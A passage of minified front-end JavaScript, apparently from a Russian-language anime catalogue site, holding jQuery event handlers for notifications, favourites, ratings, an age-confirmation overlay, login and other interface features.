change","input[name=text2]",function(){v=$(this).val(),l()}),n=!1,u=+t.style.getPropertyValue("--shadow-color"),h=$(".vertical-text:not(.backwards)").eq(0).text(),v=_toConsumableArray($(".vertical-text.backwards").eq(0).text()).reverse().join("");e.find(".selector").css("left",u/3.6+"%");{var f=e.find(".bg-item[data-id=".concat($(t).attr("data-id")||0,"]")).addClass("selected")[0].offsetTop;e.find(".vertical-scroll-container")[0].scrollTop=f-100}e.find("input[name=text1]").val(h),e.find("input[name=text2]").val(v)}}).on("click",".import-favorites-button",vf.showWindow).on("click",".logout-btn",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Ug.profile.logout();case 3:_("\u0412\u044B \u0432\u044B\u0448\u043B\u0438 \u0438\u0437 \u0430\u043A\u043A\u0430\u0443\u043D\u0442\u0430...","\\-_-/","normal"),window.location.reload(),e.next=10;break;case 7:e.prev=7,e.t0=e["catch"](0),C(e.t0);case 10:case"end":return e.stop()}},e,null,[[0,7]])}))}).on("click",".login",function(){"form"!=$(this).parent().prop("tagName").toLowerCase()&&$(".login-form").toggleClass("open")}).on("click",".clear-notifications",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,A(ep.createElement(ep.Fragment,null,"\u0423\u0434\u0430\u043B\u0438\u0442\u044C ",ep.createElement("b",null,"\u0432\u0441\u0435")," \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F?"),ep.createElement(ep.Fragment,null,"\u041E\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043D\u0438\u043C\u0430\u043D\u0438\u0435, \u0447\u0442\u043E ",ep.createElement("b",null,"\u0432\u0441\u0435")," \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u0431\u0443\u0434\u0443\u0442 \u043E\u0447\u0438\u0449\u0435\u043D\u044B ",ep.createElement("b",null,"\u043D\u0430\u0432\u0441\u0435\u0433\u0434\u0430"),".",ep.createElement("br",null),"\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B \u0432 \u044D\u0442\u043E\u043C?"));case 2:if(!e.sent){e.next=15;break}return e.prev=3,e.next=6,Ug.profile.notifications.removeAll();case 6:_("\u0412\u0441\u0435 \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u0443\u0434\u0430\u043B\u0435\u043D\u044B","\u0423\u0441\u043F\u0435\u0445 \u30C4"),$(".notification").remove(),$(".notifications-content").html("<div class=\"empty\">\u0422\u0443\u0442 \u043F\u043E\u043A\u0430 \u043F\u0443\u0441\u0442\u043E \\__(\u30C4)__/</div>"),hl(),e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](3),C(e.t0);case 15:case"end":return e.stop()}},e,null,[[3,12]])}))}).on("click",".notification",function(e){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,n;return _regeneratorRuntime().wrap(function r(t){for(;1;)switch(t.prev=t.next){case 0:if(!$(e.target).hasClass("close")){t.next=20;break}return $(e.target).addClass("blocked"),$(this).fadeOut(400),t.prev=2,t.next=5,Ug.profile.notifications.removeById($(this).data("id"));case 5:return t.next=7,new Promise(function(t){return setTimeout(t,300)});case 7:$(this).remove(),$(".notification")[0]||$(".notifications-content").html("<div class=\"empty\">\u0422\u0443\u0442 \u043F\u043E\u043A\u0430 \u043F\u0443\u0441\u0442\u043E \\__(\u30C4)__/</div>"),hl(),t.next=15;break;case 12:t.prev=12,t.t0=t["catch"](2),C(t.t0),$(this).fadeIn(1);case 15:return t.prev=15,$(e.target).removeClass("blocked"),t.finish(15);case 18:t.next=22;break;case 20:a=$(this),n=a.data("uri"),n&&(location.href=n);case 22:case"end":return t.stop()}},t,this,[[2,12,15,18]])}))}).on("click",".notification-item:not(.selected)",function(){$(".notification-item.selected").removeClass("selected"),$(this).addClass("selected");var e=$(this).data("type");"all"===e?$(".notification").fadeIn(100)[0]?$(".notifications-content .nothing-found").remove():$(".notifications-content .nothing-found")[0]||$("<div class=\"empty nothing-found\">\u0422\u0443\u0442 \u043F\u043E\u043A\u0430 \u043F\u0443\u0441\u0442\u043E \\__(\u30C4)__/</div>").appendTo(".notifications-content"):($(".notification:not([data-type=".concat(e,"])")).fadeOut(100),$(".notification[data-type=".concat(e,"]")).fadeIn(100)[0]||$(".notifications-content .nothing-found")[0]?$(".notifications-content .nothing-found").remove():$("<div class=\"empty nothing-found\">\u0422\u0443\u0442 \u043F\u043E\u043A\u0430 \u043F\u0443\u0441\u0442\u043E \\__(\u30C4)__/</div>").appendTo(".notifications-content"))}).on("click",".mobile-filter-toggle",function(){$("body").toggleClass("filter-open"),$(".filter-block").removeClass("main")}).on("click","#view-list-button",function(t){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,s,l,d;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).find(".arrow-up,.arrow-down").toggleClass("arrow-up").toggleClass("arrow-down"),a=.25,s=$(this).next(),l=s.height(),d="none"!=s.css("display"),d?s.stop().css("max-height",l+"px").animate({maxHeight:"-="+l},l*a,"linear",function(){s.css("display","none")}):s.css("max-height",l+"px").css("display","block").stop().animate({maxHeight:"10000px"},1e4*a,"linear"),e.t0=t.originalEvent,!e.t0){e.next=7;break}return e.next=7,wg.updateAnimeKey(page_id,"show_view_order",!d);case 7:case"end":return e.stop()}},e,this)}))}).on("click",".fav-type-fav",function(a){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,s,l,d,c;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a.preventDefault(),!!user_id){e.next=2;break}return e.abrupt("return",_("\u0414\u043B\u044F \u0441\u043E\u0432\u0435\u0440\u0448\u0435\u043D\u0438\u044F \u0434\u0430\u043D\u043D\u043E\u0433\u043E \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044F \u043D\u0430\u0434\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u0442\u044C\u0441\u044F!","\u041E\u0448\u0438\u0431\u043A\u0430 \u0434\u043E\u0441\u0442\u0443\u043F\u0430","error"));case 2:return r=$(this).parents(".preview-anime"),s=$(this).hasClass("selected"),l=r[0]?r.data("anime-id"):page_id,e.prev=3,e.next=6,s?Ug.anime.list.removeFavorite(l):Ug.anime.list.setFavorite(l);case 6:d=$(".view-list .user-status-anime.selected .fa"),s?(c=$(".fav-type.selected i"),d.attr("class",c[0]?c.attr("class"):"fa"),$(this).removeClass("selected"),_("\u0410\u043D\u0438\u043C\u0435 \u0443\u0434\u0430\u043B\u0435\u043D\u043E \u0438\u0437 \xAB\u043B\u044E\u0431\u0438\u043C\u044B\u0445\xBB")):(d.attr("class","fa fa-heart"),$(this).addClass("selected"),_("\u0410\u043D\u0438\u043C\u0435 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u043E \u0432 \xAB\u043B\u044E\u0431\u0438\u043C\u044B\u0435\xBB")),cr.onFavChanged(+l,!s),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](3),C(e.t0);case 14:case"end":return e.stop()}},t,this,[[3,11]])}))}).on("click",".fav-type",function(){var a;return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var l,m,c,p,u,g,h;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return l=$(this).parents(".preview-anime"),m=$(this).data("id"),c=$(this).hasClass("selected"),p=l[0]?l.data("anime-id"):page_id,e.prev=1,e.next=4,c?Ug.anime.list.removeIt(p):Ug.anime.list.setIt(p,m);case 4:u=e.sent,(l[0]?l:$("html")).find(".fav-type.selected").removeClass("selected"),g=$(".view-list .user-status-anime.selected .fa"),h=$(".fav-type-fav").hasClass("selected"),h?g.attr("class","fa fa-heart"):g.attr("class","fa"),c?_("\u0410\u043D\u0438\u043C\u0435 \u0443\u0434\u0430\u043B\u0435\u043D\u043E \u0438\u0437 \u0441\u043F\u0438\u0441\u043A\u043E\u0432"):(h||g.addClass(["fa-eye","fa-cloud","fa-flag-checkered","fa-eye-slash"][m]),$(this).addClass("selected"),_("\u0410\u043D\u0438\u043C\u0435 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D\u043E \u0432 \u0441\u043F\u0438\u0441\u043E\u043A \xAB".concat(jm.find(function(e){return e.id==m}).title,"\xBB"))),cr.onListChanged(+p,c?null:null!==(a=jm.find(function(e){return e.id==m}))&&void 0!==a?a:null),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](1),C(e.t0);case 13:case"end":return e.stop()}},t,this,[[1,10]])}))}).on("click",".other-fav-types",function e(a){var t=$(this);t.children(".bottom-dialog").toggleClass("showed").hasClass("showed")&&(setTimeout(function(){return $("html").one("click",function(a){$(a.target).is(".other-fav-types,.other-fav-types *")||e.call(t[0],a)})},0),a.preventDefault())}).on("click",".poster-increase",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,l,m,p,d,c,u;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=25;break}if($(this).addClass("blocked"),e.prev=2,r=$(this).parents(".poster-block"),l=r.find("img")[0],m=$(".poster-background .big-poster"),m[0].loading="eager",$(this).html(ep.createElement("i",{className:"fa fa-spinner fa-spin"})),e.prev=5,e.t0=0>=m[0].width,!e.t0){e.next=10;break}return e.next=10,new Promise(function(e,t){m.one("load",e),m.one("error",t)});case 10:return e.prev=10,$(this).html(ep.createElement("i",{className:"far fa-search-plus"})),e.finish(10);case 13:p=m[0].naturalWidth/m[0].naturalHeight,p*window.innerHeight<window.innerWidth?(a=[window.innerHeight*p,window.innerHeight],d=a[0],c=a[1],a):(n=[window.innerWidth,window.innerWidth/p],d=n[0],c=n[1],n),d-=5,c-=5,u=$(".poster-background").animate({"--opacity":0},0).animate({"--opacity":.9},{duration:500,start:function start(){this.style.setProperty("display","block")},step:function step(e){this.style.setProperty("--opacity",e+"")}}),m.css(Object.assign({left:r.offset().left+"px",top:r.offset().top-window.scrollY+"px",width:r.width()+"px",height:r.height()+"px",transform:"translate(0,0)"},Object.fromEntries(["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"].map(function(e){return[e,$(l).css(e)]})))).animate({left:"50%",top:"50%",z:"-50",width:"".concat(d,"px"),height:"".concat(c,"px"),borderTopLeftRadius:0,borderTopRightRadius:0,borderBottomLeftRadius:0,borderBottomRightRadius:0},{duration:500,step:function step(e,t){"z"===t.prop&&$(this).css("transform","translate("+e+"%,"+e+"%)")},complete:function complete(){u.attr("src",l.dataset.full)}}),$("body").css("overflow-x","hidden"),e.next=22;break;case 19:e.prev=19,e.t1=e["catch"](2),C(e.t1);case 22:return e.prev=22,$(this).removeClass("blocked"),e.finish(22);case 25:case"end":return e.stop()}},e,this,[[2,19,22,25],[5,,10,13]])}))}).on("click",".poster-background",function(){var a=$(".poster-block"),t=a.find("img")[0],e=t.width,n=t.height;$(this).animate({"--opacity":0},{duration:500,step:function step(e){this.style.setProperty("--opacity",e)}}).find(".big-poster").animate(Object.assign({left:a.offset().left+"px",top:a.offset().top-window.scrollY+"px",z:"0",width:"".concat(e,"px"),height:"".concat(n,"px")},Object.fromEntries(["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"].map(function(e){return[e,$(t).css(e)]}))),{duration:500,step:function step(e,t){"z"===t.prop&&$(this).css("transform","translate("+e+"%,"+e+"%)")},complete:function complete(){$("body").css("overflow-x",""),$(this).parent().css("display","none")}})}).on("click",".view-button",function(){if(!$(this).hasClass("active")){var e=$(this).data("view");yl(e)}}).on("click",".rating-list li",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,i,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(user_id){e.next=2;break}return e.abrupt("return",_("\u0421\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0443 \u043C\u043E\u0433\u0443\u0442 \u0442\u043E\u043B\u044C\u043A\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043D\u043D\u044B\u0435 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0438","\u0412\u043D\u0438\u043C\u0430\u043D\u0438\u0435","error"));case 2:if(!$(this).hasClass("selected")){e.next=4;break}return e.abrupt("return",_("\u041D\u0435\u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E \u0438\u0437\u043C\u0435\u043D\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0443 - \u043E\u043D\u0430 \u043E\u0441\u0442\u0430\u043B\u0430\u0441\u044C \u0442\u043E\u0439 \u0436\u0435!","\u041E\u0448\u0438\u0431\u043A\u0430","error"));case 4:return $(".rating-list li.selected").removeClass("selected"),r=$(this).addClass("selected"),i=~~r.parents(".modal-container").data("anime-id"),o=~~r.data("rate"),e.next=8,gl(i,o);case 8:case"end":return e.stop()}},a,this)}))}).on("click","#rating-modal .remove-rating",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(user_id){e.next=2;break}return e.abrupt("return",_("\u0421\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0443 \u043C\u043E\u0433\u0443\u0442 \u0442\u043E\u043B\u044C\u043A\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043D\u043D\u044B\u0435 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0438","\u0412\u043D\u0438\u043C\u0430\u043D\u0438\u0435","error"));case 2:if($(".rating-list li.selected")[0]){e.next=4;break}return e.abrupt("return",_("\u0427\u0442\u043E\u0431\u044B \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0443, \u0435\u0451 \u043D\u0430\u0434\u043E \u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u043F\u043E\u0441\u0442\u0430\u0432\u0438\u0442\u044C -_-","\u0412\u043D\u0438\u043C\u0430\u043D\u0438\u0435","error"));case 4:return a=~~$(this).parents(".modal-container").data("anime-id"),e.next=7,gl(a,0);case 7:$(".rating-list li.selected").removeClass("selected");case 8:case"end":return e.stop()}},e,this)}))}).on("click",".rating-star",function(){if(!$("#current_user_id").val())_("\u0421\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0443 \u043C\u043E\u0433\u0443\u0442 \u0442\u043E\u043B\u044C\u043A\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043D\u043D\u044B\u0435 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0438","\u0412\u043D\u0438\u043C\u0430\u043D\u0438\u0435","error");else if(![0,1].includes(+($("#anime_status_id").attr("content")||0))||![0,1].includes(+($(this).parents(".anime-column").find(".status-block").data("val")||0)))_("\u041D\u0430 \u0430\u043D\u043E\u043D\u0441\u044B \u043D\u0435\u043B\u044C\u0437\u044F \u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0446\u0435\u043D\u043A\u0438!","\u041E\u0448\u0438\u0431\u043A\u0430","error");else{var e=$(this).parents(".rating-info").data("id"),t=+$(this).parents(".rating-info").find(".user-rating").text();vl(e,$("#rating-modal"),isNaN(t)?0:t)}}).on("click",".main-rating",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,l,d,m,p,c;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=20;break}if(a.addClass("blocked"),e.prev=3,n=a.parents(".rating-info").next(".votes-list"),!(0<n.length)){e.next=9;break}n.remove(),a.removeClass("blocked"),e.next=17;break;case 9:return l=a.parents(".rating-info").data("id"),e.next=12,Ug.anime.rate.getAnimeRates(l);case 12:d=e.sent,m=F.apply(Math,_toConsumableArray(d.map(function(e){return e.count}))),p=$(this).parents(".preview-anime")[0],c=(r=ep).createElement.apply(r,["div",{className:"stats-container votes-list".concat(p?" other-lists bordered-overflow":"")}].concat(_toConsumableArray(d.map(function(e){var t=e.count,a=e.rating,n={flexBasis:"".concat(100*t/m,"%"),color:"var(--main-black)"},r={};return ep.createElement("div",{className:"stats-item rating-".concat(a),title:ratingList[a]},ep.createElement("div",{className:"stats-item-column"},ep.createElement("i",{className:"fa fa-star"})),ep.createElement("div",{className:"stats-item-column",style:{color:"var(--main-text)"}},a),ep.createElement("div",{className:"stats-item-column progress-bar-column"},ep.createElement("div",{className:"progress-bar"},ep.createElement("div",{style:n,ref:r,className:"background"},t))))})))),a.parents(".rating-info").after(c);case 17:return e.prev=17,a.removeClass("blocked"),e.finish(17);case 20:case"end":return e.stop()}},e,this,[[3,,17,20]])}))}).on("click",".delete-post-button",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(e.prev=0,e.t0=confirm("\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u044D\u0442\u043E\u0442 \u043F\u043E\u0441\u0442?"),!e.t0){e.next=7;break}return e.next=5,Ug.posts["delete"](page_id);case 5:_("\u041F\u043E\u0441\u0442 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0443\u0434\u0430\u043B\u0451\u043D.","\u0423\u0441\u043F\u0435\u0445"),setTimeout(function(){return window.location.reload()},1e3);case 7:e.next=12;break;case 9:e.prev=9,e.t1=e["catch"](0),C(e.t1);case 12:case"end":return e.stop()}},e,null,[[0,9]])}))}).on("click","#recommended-button",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r,i,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,Ug.anime.getRecommendations(page_id);case 2:n=e.sent,r=$(".recommend-block"),0==n.length?r.html(ep.createElement("span",{className:"marker"},"\u0415\u0449\u0435 \u043D\u0438\u043A\u0442\u043E \u043D\u0435 \u0434\u043E\u0431\u0430\u0432\u043B\u044F\u043B \u043F\u043E\u0445\u043E\u0436\u0438\u0435 \u0430\u043D\u0438\u043C\u0435.")):(o=(i=ep).createElement.apply(i,[ep.Fragment,null].concat(_toConsumableArray(n.map(function(e){return ep.createElement("div",{className:"anime-column","data-rec-id":e.anime_id,"data-anime-id":e.anime_id},ep.createElement("a",{className:"image-block",href:"/catalog/item/"+e.anime_url},ep.createElement("span",{className:"year-block"},e.year),ep.createElement("span",{className:"status-block","data-val":e.anime_status.value},e.anime_status.title),ep.createElement("img",{src:e.poster.huge,loading:"lazy",alt:""})),ep.createElement("div",{className:"anime-column-info"},ep.createElement("a",{className:"anime-title",href:"/catalog/item/"+e.anime_url},escapeHtml(e.title)),ep.createElement("div",{className:"recommended-info"})))})),[ep.createElement("gap",null),ep.createElement("gap",null),ep.createElement("gap",null)])),r.html(o));case 5:case"end":return e.stop()}},a)}))}).on("click",".video-button",function(){if([4,5].includes(+$("#anime_age_rating").attr("content"))){if(18<=+($("#user_age").attr("content")||0))return;var e=JSON.parse(localStorage.ageConfirmAnimes||"{}")[page_id];(!e||e<Date.now())&&$(".main-player").append(ep.createElement("div",{className:"player-alert-container"},ep.createElement("div",{className:"player-alert"},ep.createElement("h1",null,"18+"),ep.createElement("p",null,"\u0414\u0430\u043D\u043D\u044B\u0439 \u043A\u043E\u043D\u0442\u0435\u043D\u0442 \u0442\u043E\u043B\u044C\u043A\u043E \u0434\u043B\u044F \u043B\u0438\u0446 \u0441\u0442\u0430\u0440\u0448\u0435 18-\u0442\u0438 \u043B\u0435\u0442"),ep.createElement("div",{className:"main-button",id:"confirm-age"},"\u041C\u043D\u0435 \u0443\u0436\u0435 \u0435\u0441\u0442\u044C 18"),ep.createElement("span",null,"\u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u0434\u0430\u0442\u0443 \u0440\u043E\u0436\u0434\u0435\u043D\u0438\u044F \u0432 \u043F\u0440\u043E\u0444\u0438\u043B\u0435, \u0447\u0442\u043E\u0431\u044B \u043D\u0435 \u0432\u0438\u0434\u0435\u0442\u044C \u044D\u0442\u043E\u0433\u043E \u043E\u043A\u043D\u0430"))))}}).on("click","#confirm-age",function(){var e=JSON.parse(localStorage.ageConfirmAnimes||"{}");e[page_id]=new Date().addHours(24).getTime(),localStorage.ageConfirmAnimes=JSON.stringify(e),$(".player-alert-container").remove()}).on("click",".light-button",function(){if($("body").toggleClass("light-off").hasClass("light-off")){var e;$(document).on("mousemove.light",function(){$(".episodes, .player-controls, .video-block-select > *").css("opacity","1"),clearTimeout(e),e=setTimeout(function(){$(".episodes, .player-controls, .video-block-select > *").css("opacity","")},5e3)}).trigger("mousemove.light")}else $(".chat-container").removeClass("light-off"),$(document).off("mousemove.light")}).on("click",".dark-overlay",function(){$(".chat-container").removeClass("light-off"),$("body").removeClass("light-off"),$(document).off("mousemove.light")}).on("click",".other-lists-button",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r,s,l,d,c,m;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=$(this),r=page_id,n.hasClass("blocked")){e.next=26;break}if(e.prev=2,n.addClass("blocked"),l=n.parent().find(".other-lists"),!l.length){e.next=12;break}return l.addClass("invisible"),e.next=9,new Promise(function(e){return setTimeout(e,200)});case 9:return l.remove(),n.removeClass("blocked"),e.abrupt("return");case 12:return e.next=14,Ug.anime.list.getUsersLists(r);case 14:d=e.sent,c=F.apply(Math,_toConsumableArray(d.map(function(e){return e.count})).concat([1])),m=(s=ep).createElement.apply(s,["div",{className:"stats-container other-lists bordered-overflow invisible"}].concat(_toConsumableArray(d.map(function(e){return ep.createElement(ol,{max:c,title:jm.find(function(t){return t.id==e.list_id}).title,count:e.count})})))),n.parent().append(m),setTimeout(function(){n.parent().find(".invisible").removeClass("invisible")},200),$(document).on("click.otherLists",function(e){var t=$(".other-lists");$(e.target).closest(t).length||($(document).off("click.otherLists"),t.addClass("invisible"),setTimeout(function(){return t.remove()},200))}),e.next=23;break;case 20:e.prev=20,e.t0=e["catch"](2),C(e.t0);case 23:return e.prev=23,n.removeClass("blocked"),e.finish(23);case 26:case"end":return e.stop()}},a,this,[[2,20,23,26]])}))}).on("input",".ref-link",function(){var a=$(this).val(),t=$(this).data("search");a||!t?$(this).next().attr("href",a||"about:blank").text("\u041E\u0442\u043A\u0440\u044B\u0442\u044C"):$(this).next().attr("href",t.replace("{0}",encodeURIComponent($("input[name=title]").val()))).text("\u041F\u043E\u0438\u0441\u043A")}).on("click",".drop-icon",function(){var e=$(this).parents(".drop-list-inner");e.hasClass("block")||(e.addClass("block"),e.find(".category-list-inner").height()?L(e):(O(e),$(".drop-list-inner.open").not(e).each(function(){L($(this))})))}).on("click",".tabs-li:not(.no-click)",function(){var a=$(this);a.parent().children(".tabs-li").removeClass("active");var t=a.addClass("active").data("id");a.hasClass("li-profile")&&a.parent().attr("data-selected",a.data("listid")),$(t).parent().children(".tab-content").removeClass("active"),$(t).addClass("active");var e=a.data("url");e&&window.history.replaceState("","",window.location.pathname+"?tab="+e)}).on("click",".accordion-item",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=32;break}if(e.prev=2,n=a.parent().children(".accordion-content"),"block"!==n.css("display")){e.next=15;break}return n.css("height",n.outerHeight()+"px"),e.next=8,new Promise(function(e){return setTimeout(e,0)});case 8:return n.css("height",""),n.css("padding","0"),e.next=12,new Promise(function(e){return setTimeout(e,300)});case 12:n.css("display",""),e.next=29;break;case 15:return n.css("transition","0s all"),n.css("display","block"),n.css("padding",""),n.css("height","auto"),r=n.outerHeight(),n.css("padding","0"),n.css("height",""),e.next=21,new Promise(function(e){return setTimeout(e,0)});case 21:return n.css("transition",""),e.next=24,new Promise(function(e){return setTimeout(e,0)});case 24:return n.css("padding",""),n.css("height",r+"px"),e.next=28,new Promise(function(e){return setTimeout(e,300)});case 28:n.css("height","auto");case 29:return e.prev=29,a.removeClass("blocked"),e.finish(29);case 32:case"end":return e.stop()}},e,this,[[2,,29,32]])}))}).on("click",".sub-menu-link > a",function(e){e.preventDefault()}).on("click",".profile-filter-button",function(){$(".profile-filter-body").toggleClass("show")}).on("click",".sub-menu-container .sub-menu-container-icon",function(){$(".sub-menu-inner-container").toggleClass("show")}).on("click",".more-alt-names",function(){$(this).remove()}).on("click",".shr-button",function(){return new lo}).on("blur","input[type=number][min][max]",function(){var a=+$(this).attr("min"),t=+$(this).attr("max"),e=$(this).val();e&&(e>t?$(this).val(t)[0].dispatchEvent(new Event("change")):e<a&&$(this).val(a)[0].dispatchEvent(new Event("change")))}).on("submit",".login-form",function(a){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a.preventDefault(),r=$(this).find("input[name=email]").val(),i=$(this).find("input[name=password]").val(),!(3>r.length)){e.next=4;break}return e.abrupt("return",C(new np("\u041D\u0435\u043F\u0440\u0430\u0432\u0438\u043B\u044C\u043D\u044B\u0439 \u043B\u043E\u0433\u0438\u043D!")));case 4:return e.next=6,dl(r,i);case 6:case"end":return e.stop()}},t,this)}))}).on("click",".main-category",function(){var e=$(this).next();e.hasClass("block")||(e.addClass("block").css("overflow","hidden"),e.height()?($(this).removeClass("bordered-top").addClass("bordered"),e.removeClass("block").css({height:e[0].scrollHeight,overflow:""}),setTimeout(function(){e.css({height:""})},0),e.find(".drop-list-inner.open .drop-icon").not(this).each(function(){})):($(this).removeClass("bordered").addClass("bordered-top"),e.css({height:e[0].scrollHeight}),setTimeout(function(){e.removeClass("block").css({height:"auto",overflow:"visible"})},300)))}).on("keyup",function(a){var t,r;if("BODY"===(null!==(r=null===(t=document.activeElement)||void 0===t?void 0:t.tagName)&&void 0!==r?r:"BODY")&&a.altKey&&["1","2","3","4"].includes(a.key)){var o=+a.key-1;$(".fav-type[data-id=".concat(o,"]")).trigger("click"),a.preventDefault()}}).on("click","#like-edit,#dislike-edit",function(){var t=$(this),e=t.hasClass("selected"),a="like-edit"===t.prop("id")?"like":"dislike";e?t.removeClass("selected"):($("#dislike-edit,#like-edit").removeClass("selected"),t.addClass("selected")),$.ajax({method:e?"DELETE":"PUT",url:location.pathname+(location.pathname.endsWith("/")?"":"/")+"like?action="+a+"&date="+$("input[name=edit_date]").val(),success:function success(n){n.error?(_(n.error,"\u041E\u0448\u0438\u0431\u043A\u0430","error"),e?t.addClass("selected"):t.removeClass("selected")):(e?_("\u0412\u044B \u043E\u0442\u043C\u0435\u043D\u0438\u043B\u0438 \u0441\u0432\u043E\u0439 \u0433\u043E\u043B\u043E\u0441","\u0423\u0441\u043F\u0435\u0445"):_("like"==a?"\u0412\u044B \u043E\u0434\u043E\u0431\u0440\u0438\u043B\u0438 \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u0435 \u043A \u0430\u043D\u0438\u043C\u0435":"\u0412\u044B \u043F\u0440\u043E\u0433\u043E\u043B\u043E\u0441\u043E\u0432\u0430\u043B\u0438 \u043F\u0440\u043E\u0442\u0438\u0432 \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u0439","\u0423\u0441\u043F\u0435\u0445"),$("#like-edit").attr("data-count",n.likes),$("#dislike-edit").attr("data-count",n.dislikes))},error:function error(e,t,a){_(t+" "+a,"\u041E\u0448\u0438\u0431\u043A\u0430","error")}})}).on("click",".drop-menu-click",function(a){var t=$(this),e=t.parent().find(".drop-list");t.offset().left<e.width()?e.addClass("left"):e.removeClass("left"),e.parent().toggleClass("invisible"),$(document).on("click.hidden-menu",function(e){$(e.target).closest(".drop-menu-click, .hidden-menu").length||($(".hidden-menu").addClass("invisible"),$(document).off("click.hidden-menu"))})}).on("click",".drop-menu-item",function(e){$(this).parents(".hidden-menu").addClass("invisible")}).on("click",".video_updated .video-block-description",function(){$(this).parent().parent().find(".episodes-container").toggleClass("hidden")}).on("click",".video-block-description",function(){$(this).parent().find(".episodes-container").toggleClass("hidden")}).on("click","#rating-modal",function(e){"rating-modal"===e.target.id&&bl($(this))}).on("click",".search-submit .fal",function(){$(this).next().trigger("click")}).on("click",".show-more",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=26;break}if(a.addClass("blocked"),e.prev=3,n=$(this).prev(),!n.hasClass("hide")){e.next=16;break}return 